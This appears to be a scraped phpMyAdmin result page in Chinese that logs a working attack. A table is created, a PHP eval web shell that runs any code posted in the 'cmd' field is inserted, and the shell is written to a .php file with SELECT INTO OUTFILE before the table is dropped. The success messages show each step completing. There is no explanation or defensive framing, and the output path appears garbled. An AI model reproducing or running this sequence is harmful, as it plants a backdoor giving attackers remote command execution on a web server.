 您运行的 SQL 语句已经成功运行了。
SQL 查询:
CREATE TABLE a(
cmd text NOT NULL
);# MySQL 返回的查询结果为空(即零行)。
INSERT INTO a( cmd )
VALUES (
'&amp;amp;lt;?php @eval($_POST[cmd])?&amp;amp;gt;'
);# 影响列数： 1
SELECT cmd
FROM a
INTO OUTFILE 'C out.php';# 影响列数： 1
DROP TABLE IF EXISTS a;# MySQL 返回的查询结果为空(即零行)。
[ 编辑 ] [ 创建 PHP 代码 ]